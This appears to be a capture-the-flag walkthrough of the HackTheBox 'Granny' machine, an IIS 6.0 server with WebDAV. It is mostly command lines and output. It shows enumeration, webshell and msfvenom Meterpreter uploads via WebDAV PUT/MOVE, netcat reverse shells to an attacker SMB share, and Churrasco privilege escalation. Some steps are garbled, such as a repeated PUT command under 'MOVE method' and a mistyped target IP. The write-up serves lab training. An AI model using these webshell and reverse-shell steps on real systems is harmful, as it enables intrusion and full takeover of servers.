Enumeration
1
2
3
4
5
6
|
nmap -sS -p- -vv 10.10.10.15
Scanned at 2022-12-27 19:40:19 EST for 121s
Not shown: 65534 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 127
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
|
nmap -sC -sV -O -p 80 -vv 10.10.10.15 -oN granny_scan.txt
Scanned at 2022-12-27 19:48:02 EST for 16s
PORT STATE SERVICE REASON VERSION
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 6.0
|_http-server-header: Microsoft-IIS/6.0
|_http-title: Under Construction
| http-webdav-scan:
| Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
| Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
| Server Date: Wed, 28 Dec 2022 00:48:33 GMT
| Server Type: Microsoft-IIS/6.0
|_ WebDAV type: Unknown
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT POST
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
| http-ntlm-info:
| Target_Name: GRANNY
| NetBIOS_Domain_Name: GRANNY
| NetBIOS_Computer_Name: GRANNY
| DNS_Domain_Name: granny
| DNS_Computer_Name: granny
|_ Product_Version: 5.2.3790
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2003|2008|XP|2000 (92%)
OS CPE: cpe:/o:microsoft:windows_server_2003::sp1 cpe:/o:microsoft:windows_server_2003::sp2 cpe:/o:microsoft:windows_server_2008::sp2 cpe:/o:microsoft:windows_xp::sp3 cpe:/o:microsoft:windows_2000::sp4
OS fingerprint not ideal because: Missing a closed TCP port so results incomplete
Aggressive OS guesses: Microsoft Windows Server 2003 SP1 or SP2 (92%), Microsoft Windows Server 2008 Enterprise SP2 (92%), Microsoft Windows Server 2003 SP2 (91%), Microsoft Windows 2003 SP2 (91%), Microsoft Windows XP SP3 (90%), Microsoft Windows 2000 SP4 or Windows XP Professional SP1 (90%), Microsoft Windows XP (87%), Microsoft Windows Server 2003 SP1 - SP2 (86%), Microsoft Windows XP SP2 or Windows Server 2003 (86%), Microsoft Windows 2000 SP4 (85%)
No exact OS matches for host (test conditions non-ideal).
TCP/IP fingerprint:
SCAN(V=7.93%E=4%D=12/27%OT=80%CT=%CU=%PV=Y%G=N%TM=63AB9252%P=x86_64-pc-linux-gnu)
SEQ(SP=102%GCD=1%ISR=106%TI=I%II=I%SS=S%TS=0)
OPS(O1=M539NW0NNT00NNS%O2=M539NW0NNT00NNS%O3=M539NW0NNT00%O4=M539NW0NNT00NNS%O5=M539NW0NNT00NNS%O6=M539NNT00NNS)
WIN(W1=FAF0%W2=FAF0%W3=FAF0%W4=FAF0%W5=FAF0%W6=FAF0)
ECN(R=Y%DF=N%TG=80%W=FAF0%O=M539NW0NNS%CC=N%Q=)
T1(R=Y%DF=N%TG=80%S=O%A=S+%F=AS%RD=0%Q=)
T2(R=N)
T3(R=N)
T4(R=Y%DF=N%TG=80%W=0%S=A%A=O%F=R%O=%RD=0%Q=)
U1(R=N)
IE(R=Y%DFI=S%TG=80%CD=Z)
TCP Sequence Prediction: Difficulty=261 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
|
Directory Enum
1
2
3
4
5
6
7
8
9
10
11
12
|
dirb http://10.10.10.15/
---- Scanning URL: http://10.10.10.15/ ----
==> DIRECTORY: http://10.10.10.15/_private/
==> DIRECTORY: http://10.10.10.15/_vti_bin/
+ http://10.10.10.15/_vti_bin/_vti_adm/admin.dll (CODE:200|SIZE:195)
+ http://10.10.10.15/_vti_bin/_vti_aut/author.dll (CODE:200|SIZE:195)
+ http://10.10.10.15/_vti_bin/shtml.dll (CODE:200|SIZE:96)
==> DIRECTORY: http://10.10.10.15/_vti_log/
==> DIRECTORY: http://10.10.10.15/aspnet_client/
==> DIRECTORY: http://10.10.10.15/images/
==> DIRECTORY: http://10.10.10.15/Images/
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
|
nikto -h 10.10.10.15
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.15
+ Target Hostname: 10.10.10.15
+ Target Port: 80
+ Start Time: 2022-12-27 23:51:30 (GMT-5)
---------------------------------------------------------------------------
+ Server: Microsoft-IIS/6.0
+ Retrieved microsoftofficewebserver header: 5.0_Pub
+ Retrieved x-powered-by header: ASP.NET
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ Uncommon header 'microsoftofficewebserver' found, with contents: 5.0_Pub
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Retrieved dasl header: <DAV:sql>
+ Retrieved dav header: 1, 2
+ Retrieved ms-author-via header: MS-FP/4.0,DAV
+ Uncommon header 'ms-author-via' found, with contents: MS-FP/4.0,DAV
+ Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-5647: HTTP method ('Allow' Header): 'MOVE' may allow clients to change file locations on the web server.
+ Public HTTP Methods: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
+ OSVDB-5646: HTTP method ('Public' Header): 'DELETE' may allow clients to remove files on the web server.
+ OSVDB-397: HTTP method ('Public' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5647: HTTP method ('Public' Header): 'MOVE' may allow clients to change file locations on the web server.
+ WebDAV enabled (LOCK MKCOL UNLOCK SEARCH PROPFIND COPY PROPPATCH listed as allowed)
+ OSVDB-13431: PROPFIND HTTP verb may show the server's internal IP address: http://granny/_vti_bin/_vti_aut/author.dll
+ OSVDB-396: /_vti_bin/shtml.exe: Attackers may be able to crash FrontPage by requesting a DOS device, like shtml.exe/aux.htm -- a DoS was not attempted.
|
Exploitation
davtest: DAVTest tests WebDAV enabled servers by uploading test executable files, and then (optionally) uploading files which allow for command execution or other actions directly on the target. It is meant for penetration testers to quickly and easily determine if enabled DAV services are exploitable
sudo apt-get install davtest
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
|
davtest -url http://10.10.10.15
********************************************************
Testing DAV connection
OPEN SUCCEED: http://10.10.10.15
********************************************************
NOTE Random string for this session: RNLFeUYEwSsSs8
********************************************************
Creating directory
MKCOL SUCCEED: Created http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8
********************************************************
Sending test files
PUT pl SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.pl
PUT txt SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.txt
PUT jhtml SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.jhtml
PUT php SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.php
PUT jsp SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.jsp
PUT shtml FAIL
PUT cfm SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.cfm
PUT asp FAIL
PUT cgi FAIL
PUT html SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.html
PUT aspx FAIL
********************************************************
Checking for test file execution
EXEC pl FAIL
EXEC txt SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.txt
EXEC jhtml FAIL
EXEC php FAIL
EXEC jsp FAIL
EXEC cfm FAIL
EXEC html SUCCEED: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.html
********************************************************
/usr/bin/davtest Summary:
Created: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8
PUT File: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.pl
PUT File: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.txt
PUT File: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.jhtml
PUT File: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.php
PUT File: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.jsp
PUT File: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.cfm
PUT File: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.html
Executes: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.txt
Executes: http://10.10.10.15/DavTestDir_RNLFeUYEwSsSs8/davtest_RNLFeUYEwSsSs8.html
|
Let’s check the .txt file created by running the tool davtest

To see what is going over Burp we can redirect the traffic
- BurpSuite → Options → Add → Bind to port (80) → Redirect to host (10.10.10.15) → Redirect to port (80)
davtest -url http://localhost
We can use PUT method to modify the request


We can check if we can upload a aspx reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.4 LPORT=1234 -f aspx
Copy the file contents
Paste in burp and see if we can upload aspx
.png?alt=media&token=3edf4800-3bfc-4d70-82fa-727e90fe7326)
Since davtest specified that PUT aspx fail we can use another http method with MOVE


Start listener on meterpreter
1
2
3
4
5
|
msf6 > use exploit/multi/handler
msf6 exploit(multi/handler) > set lhost tun0
msf6 exploit(multi/handler) > set lport 1234
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
|
Trigger exploit
- Going to
http://10.10.10.5/test.aspx
Privilege Escalation
1
2
3
4
5
6
7
|

meterpreter > background
msf6 > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 1
msf6 post(multi/recon/local_exploit_suggester) > run
|
1
2
3
4
5
6
7
8
9
|
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ms16_075_reflection Yes The target appears to be vulnerable.
7 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
|
exploit/windows/local/ms10_015_kitrap0d
1
2
3
4
|
use exploit/windows/local/ms10_015_kitrap0d
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost 10.10.14.4
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
|
1
2
3
4
5
|
msfconsole
search iis 6.0
use exploit/windows/iis/iis_webdav_scstoragepathfromurl
|
1
2
3
4
5
|

shell
c:\WINDOWS>whoami
whoami
nt authority\network service
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
|
python2 /opt/Windows-Exploit-Suggester/windows-exploit-suggester.py --database /opt/Windows-Exploit-Suggester/2022-12-18-mssb.xls --systeminfo systeminfo.txt
[*] initiating winsploit version 3.3...
[*] database file detected as xls or xlsx based on extension
[*] attempting to read from the systeminfo input file
[+] systeminfo input file read successfully (ascii)
[*] querying database file for potential vulnerabilities
[*] comparing the 1 hotfix(es) against the 356 potential bulletins(s) with a database of 137 known exploits
[*] there are now 356 remaining vulns
[+] [E] exploitdb PoC, [M] Metasploit module, [*] missing bulletin
[+] windows version identified as 'Windows 2003 SP2 32-bit'
[*]
[M] MS15-051: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (3057191) - Important
[*] https://github.com/hfiref0x/CVE-2015-1701, Win32k Elevation of Privilege Vulnerability, PoC
[*] https://www.exploit-db.com/exploits/37367/ -- Windows ClientCopyImage Win32k Exploit, MSF
[*]
[E] MS15-010: Vulnerabilities in Windows Kernel-Mode Driver Could Allow Remote Code Execution (3036220) - Critical
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows 8.1 - win32k Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/37098/ -- Microsoft Windows - Local Privilege Escalation (MS15-010), PoC
[*] https://www.exploit-db.com/exploits/39035/ -- Microsoft Windows win32k Local Privilege Escalation (MS15-010), PoC
[*]
[E] MS14-070: Vulnerability in TCP/IP Could Allow Elevation of Privilege (2989935) - Important
[*] http://www.exploit-db.com/exploits/35936/ -- Microsoft Windows Server 2003 SP2 - Privilege Escalation, PoC
[*]
[E] MS14-068: Vulnerability in Kerberos Could Allow Elevation of Privilege (3011780) - Critical
[*] http://www.exploit-db.com/exploits/35474/ -- Windows Kerberos - Elevation of Privilege (MS14-068), PoC
[*]
[M] MS14-064: Vulnerabilities in Windows OLE Could Allow Remote Code Execution (3011443) - Critical
[*] https://www.exploit-db.com/exploits/37800// -- Microsoft Windows HTA (HTML Application) - Remote Code Execution (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35308/ -- Internet Explorer OLE Pre-IE11 - Automation Array Remote Code Execution / Powershell VirtualAlloc (MS14-064), PoC
[*] http://www.exploit-db.com/exploits/35229/ -- Internet Explorer <= 11 - OLE Automation Array Remote Code Execution (#1), PoC
[*] http://www.exploit-db.com/exploits/35230/ -- Internet Explorer < 11 - OLE Automation Array Remote Code Execution (MSF), MSF
[*] http://www.exploit-db.com/exploits/35235/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution Through Python, MSF
[*] http://www.exploit-db.com/exploits/35236/ -- MS14-064 Microsoft Windows OLE Package Manager Code Execution, MSF
[*]
[M] MS14-062: Vulnerability in Message Queuing Service Could Allow Elevation of Privilege (2993254) - Important
[*] http://www.exploit-db.com/exploits/34112/ -- Microsoft Windows XP SP3 MQAC.sys - Arbitrary Write Privilege Escalation, PoC
[*] http://www.exploit-db.com/exploits/34982/ -- Microsoft Bluetooth Personal Area Networking (BthPan.sys) Privilege Escalation
[*]
[M] MS14-058: Vulnerabilities in Kernel-Mode Driver Could Allow Remote Code Execution (3000061) - Critical
[*] http://www.exploit-db.com/exploits/35101/ -- Windows TrackPopupMenu Win32k NULL Pointer Dereference, MSF
[*]
[E] MS14-040: Vulnerability in Ancillary Function Driver (AFD) Could Allow Elevation of Privilege (2975684) - Important
[*] https://www.exploit-db.com/exploits/39525/ -- Microsoft Windows 7 x64 - afd.sys Privilege Escalation (MS14-040), PoC
[*] https://www.exploit-db.com/exploits/39446/ -- Microsoft Windows - afd.sys Dangling Pointer Privilege Escalation (MS14-040), PoC
[*]
[E] MS14-035: Cumulative Security Update for Internet Explorer (2969262) - Critical
[E] MS14-029: Security Update for Internet Explorer (2962482) - Critical
[*] http://www.exploit-db.com/exploits/34458/
[*]
[E] MS14-026: Vulnerability in .NET Framework Could Allow Elevation of Privilege (2958732) - Important
[*] http://www.exploit-db.com/exploits/35280/, -- .NET Remoting Services Remote Command Execution, PoC
[*]
[M] MS14-012: Cumulative Security Update for Internet Explorer (2925418) - Critical
[M] MS14-009: Vulnerabilities in .NET Framework Could Allow Elevation of Privilege (2916607) - Important
[E] MS14-002: Vulnerability in Windows Kernel Could Allow Elevation of Privilege (2914368) - Important
[E] MS13-101: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (2880430) - Important
[M] MS13-097: Cumulative Security Update for Internet Explorer (2898785) - Critical
[M] MS13-090: Cumulative Security Update of ActiveX Kill Bits (2900986) - Critical
[M] MS13-080: Cumulative Security Update for Internet Explorer (2879017) - Critical
[M] MS13-071: Vulnerability in Windows Theme File Could Allow Remote Code Execution (2864063) - Important
[M] MS13-069: Cumulative Security Update for Internet Explorer (2870699) - Critical
[M] MS13-059: Cumulative Security Update for Internet Explorer (2862772) - Critical
[M] MS13-055: Cumulative Security Update for Internet Explorer (2846071) - Critical
[M] MS13-053: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Remote Code Execution (2850851) - Critical
[M] MS13-009: Cumulative Security Update for Internet Explorer (2792100) - Critical
[E] MS12-037: Cumulative Security Update for Internet Explorer (2699988) - Critical
[*] http://www.exploit-db.com/exploits/35273/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5., PoC
[*] http://www.exploit-db.com/exploits/34815/ -- Internet Explorer 8 - Fixed Col Span ID Full ASLR, DEP & EMET 5.0 Bypass (MS12-037), PoC
[*]
[M] MS11-080: Vulnerability in Ancillary Function Driver Could Allow Elevation of Privilege (2592799) - Important
[E] MS11-011: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (2393802) - Important
[M] MS10-073: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Elevation of Privilege (981957) - Important
[M] MS10-061: Vulnerability in Print Spooler Service Could Allow Remote Code Execution (2347290) - Critical
[M] MS10-015: Vulnerabilities in Windows Kernel Could Allow Elevation of Privilege (977165) - Important
[M] MS10-002: Cumulative Security Update for Internet Explorer (978207) - Critical
[M] MS09-072: Cumulative Security Update for Internet Explorer (976325) - Critical
[M] MS09-065: Vulnerabilities in Windows Kernel-Mode Drivers Could Allow Remote Code Execution (969947) - Critical
[M] MS09-053: Vulnerabilities in FTP Service for Internet Information Services Could Allow Remote Code Execution (975254) - Important
[M] MS09-020: Vulnerabilities in Internet Information Services (IIS) Could Allow Elevation of Privilege (970483) - Important
[M] MS09-004: Vulnerability in Microsoft SQL Server Could Allow Remote Code Execution (959420) - Important
[M] MS09-002: Cumulative Security Update for Internet Explorer (961260) (961260) - Critical
[M] MS09-001: Vulnerabilities in SMB Could Allow Remote Code Execution (958687) - Critical
[M] MS08-078: Security Update for Internet Explorer (960714) - Critical
[*] done
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
|
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.15 - Collecting local exploits for x86/windows...
[*] 10.10.10.15 - 175 exploit checks are being tried...
[+] 10.10.10.15 - exploit/windows/local/ms10_015_kitrap0d: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ms14_058_track_popup_menu: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms14_070_tcpip_ioctl: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms15_051_client_copy_image: The target appears to be vulnerable.
[+] 10.10.10.15 - exploit/windows/local/ms16_016_webdav: The service is running, but could not be validated.
[+] 10.10.10.15 - exploit/windows/local/ppr_flatten_rec: The target appears to be vulnerable.
[*] Running check method for exploit 41 / 41
[*] 10.10.10.15 - Valid modules for session 1:
============================
# Name Potentially Vulnerable? Check Result
- ---- ----------------------- ------------
1 exploit/windows/local/ms10_015_kitrap0d Yes The service is running, but could not be validated.
2 exploit/windows/local/ms14_058_track_popup_menu Yes The target appears to be vulnerable.
3 exploit/windows/local/ms14_070_tcpip_ioctl Yes The target appears to be vulnerable.
4 exploit/windows/local/ms15_051_client_copy_image Yes The target appears to be vulnerable.
5 exploit/windows/local/ms16_016_webdav Yes The service is running, but could not be validated.
6 exploit/windows/local/ppr_flatten_rec Yes The target appears to be vulnerable.
|
I can upload a webshell. The application does not let aspx extension so I will use MOVE method to move the file and renamed it with aspx extension
1
2
3
4
5
6
7
8
9
|
locate cmd.aspx
/home/sake/hackthebox/devel/cmd.aspx
/usr/share/davtest/backdoors/aspx_cmd.aspx
/usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx
cp /usr/share/seclists/Web-Shells/FuzzDB/cmd.aspx ./
cp cmd.aspx cmd.txt
|
PUT method
curl -X PUT http://10.10.10.15/cmd.txt -d @cmd.txt

MOVE method
curl -X PUT http://10.10.10.15/cmd.txt -d @cmd.txt
Reverse shell
1
2
3
|
locate nc.exe
cp /usr/share/windows-resources/binaries/nc.exe ./
|
Start a smbserver.py
python /usr/share/doc/python3-impacket/examples/smbserver.py share .
Execute the payload with the uploaded webshell
\\10.10.14.4\share\nc.exe -e cmd.exe 10.10.14.4 1234

nc -lvnp 1234

Privilege Escalation 2
systeminfo
The machine is running Microsoft(R) Windows(R) Server 2003, Standard Edition, so I found this: https://www.exploit-db.com/exploits/6705
Executable file can be found at: https://github.com/Re4son/Churrasco
With the smbserver still running we can run the payload to confirm that it works
\\10.10.14.4\share\churrasco.exe "whoami"

Since I already copied the netcat 32 bit version and gained a reverse shell with it I can apply the same technique but in this case with a privilege shell

The below failed couple of times
\\10.10.14.4\share\churrasco.exe -d "\\10.10.14.4\share\nc.exe -e 10.10.14.4 4321"
Since we can use the PUT and MOVE methods to upload the nc.exe and upon getting the shell the files uploaded are placed in C:\Inetpub\wwwroot which contains all the web pages and content that will be published on the web. It is the default directory for publishing web pages.

There is another tool to work with WebDAV: https://github.com/hpcloud/swift-webdav/blob/master/doc/Cadaver.md. The nc.exe file needs to be uploaded as .txt or any permitted extension that was in the davtest and nikto
sudo apt-get install cadaver
cp cmd.exe cp.txt
1
2
3
|
cadaver 10.10.10.15
dav:/> put nc.txt
|
1
2
|
dav:/> move nc.txt nc.exe
Moving `/nc.txt' to `/nc.exe': succeeded
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
dav:/> ls
Listing collection `/': succeeded.
Coll: _private 0 Apr 12 2017
Coll: _vti_bin 0 Apr 12 2017
Coll: _vti_cnf 0 Apr 12 2017
Coll: _vti_log 0 Apr 12 2017
Coll: _vti_pvt 0 Apr 12 2017
Coll: _vti_script 0 Apr 12 2017
Coll: _vti_txt 0 Apr 12 2017
Coll: aspnet_client 0 Apr 12 2017
Coll: images 0 Apr 12 2017
_vti_inf.html 1754 Apr 12 2017
cmd.aspx 1358 Dec 30 11:25
iisstart.htm 1433 Feb 21 2003
nc.exe 59392 Dec 30 23:57
pagerror.gif 2806 Feb 21 2003
postinfo.html 2440 Apr 12 2017
|
Execute privileged shell

\\10.10.14.4\share\churrasco.exe -d "C:\Inetpub\wwwroot\nc.exe -e cmd.exe 10.10.14.4 4321"
nc -lvnp 4321
Skills Learned
- Identifying known vulnerabilities
- Identifying stable processes
- Basic Windows privilege escalation techniques



.png?alt=media&token=3edf4800-3bfc-4d70-82fa-727e90fe7326)










